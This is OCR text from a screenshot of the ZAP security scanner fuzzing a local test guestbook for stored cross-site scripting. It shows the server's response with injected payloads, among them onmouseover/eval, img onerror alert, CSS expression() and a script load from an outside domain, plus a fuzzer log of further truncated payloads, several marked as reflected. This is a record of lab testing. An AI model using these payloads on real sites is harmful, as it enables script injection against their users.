 Untitled Session - ZAP 2.15.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
Header: Text Body: Text
Contexts
Default Context
Sites
http://localhost
HTTP/1.1 200 OK
Date: Sun, 17 Nov 2024 14:58:32 GMT
Server: Apache/2.4.25 (Debian)
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
content-length: 23334
<div id="guestbook_comments">Name: </textarea><br><code onmouseover=a=eval;b=alert;a(b(/g/.source));>MOVE MOUSE OVER THIS AREA</code><br />
Message: testMessage<br /></div>
<div id="guestbook_comments">Name: '';!--"<XSS>=<br />Message: testMessage<br /></div>
<div id="guestbook_comments">Name: ("XSS says, 'XSS'")`><br />Message: testMessage<br /></div>
<div id="guestbook_comments">Name: ('XSS')><br />Message: testMessage<br /></div>
<div id="guestbook_comments">Name: ('XSS')><br />Message: testMessage<br /></div>
<div id="guestbook_comments">Name: >">",<br />Message: testMessage<br /></div>
<div id="guestbook_comments">Name: ring.fromCharCode(88,83,83))><br />Message: testMessage<br /></div>
<div id="guestbook_comments">Name: <IMG SRC=<br />Message: testMessage<br /></div>
<div id="guestbook_comments">Name: <IMG SRC=<br />Message: testMessage<br /></div>
<div id="guestbook_comments">Name: <IMG SRC="jav<br />Message: testMessage<br /></div>
<div id="guestbook_comments">Name: <IMG SRC="jav<br />Message: testMessage<br /></div>
<div id="guestbook_comments">Name: <IMG SRC="jav<br />Message: testMessage<br /></div>
<div id="guestbook_comments">Name: <img src=`x` onrerror= ` ;; alert(1) ` /><br />Message: testMessage<br /></div>
<div id="guestbook_comments">Name: p://h4k.in/i.js')"><br />Message: testMessage<br /></div>
<div id="guestbook_comments">Name: style=color: expression(alert(0));" a="<br />Message: testMessage<br /></div>
History Search Alerts Output Fuzzer
New Fuzzer Progress: 0: HTTP - http://localho..bilities/xss_s/ 100% Current fuzzers: 0
Messages Sent: 223 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
204 Fuzzed 200 OK 60 ms 329 bytes 23,334 bytes Reflected style=color: expressi...
205 Fuzzed 200 OK 86 ms 329 bytes 23,466 bytes Reflected style=-moz-binding:ur...
206 Fuzzed 200 OK 46 ms 329 bytes 23,614 bytes Reflected width: expression((wi...
207 Fuzzed 200 OK 18 ms 329 bytes 23,788 bytes sstyle=foobar"tstyle...
208 Fuzzed 200 OK 263 ms 329 bytes 23,872 bytes <DIV STYLE="backgr...
209 Fuzzed 200 OK 226 ms 329 bytes 23,980 bytes <DIV STYLE="backgr...
210 Fuzzed 200 OK 221 ms 329 bytes 24,100 bytes Reflected <DIV STYLE="width: ...
211 Fuzzed 200 OK 28 ms 329 bytes 24,175 bytes <FRAMESET><FRAM...
212 Fuzzed 200 OK 83 ms 329 bytes 24,450 bytes Reflected <STYLE>@import'htt...
213 Fuzzed 200 OK 59 ms 329 bytes 24,324 bytes Reflected <STYLE>BODY{-moz...
214 Fuzzed 200 OK 103 ms 329 bytes 24,528 bytes <STYLE TYPE="text/j...
215 Fuzzed 200 OK 76 ms 329 bytes 24,623 bytes <STYLE>.XSS{backg...
216 Fuzzed 200 OK 74 ms 329 bytes 24,701 bytes <STYLE>@im\port'\ja...
217 Fuzzed 200 OK 89 ms 329 bytes 24,986 bytes Reflected <IMG STYLE="xss:ex...
218 Fuzzed 200 OK 55 ms 329 bytes 24,778 bytes <xml id=i><x><c>...
219 Fuzzed 200 OK 62 ms 329 bytes 24,863 bytes <xml id="xss"><i>...
220 Fuzzed 200 OK 91 ms 329 bytes 25,237 bytes <html><body><?x...
221 Fuzzed 200 OK 64 ms 329 bytes 25,160 bytes <html xmlns:xss><...
222 Fuzzed 200 OK 61 ms 329 bytes 25,321 bytes <xml src="httP://ha....
223 Fuzzed 200 OK 40 ms 329 bytes 25,398 bytes <?xml version="1.0"...
Alerts 0 3 4 5 Main Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0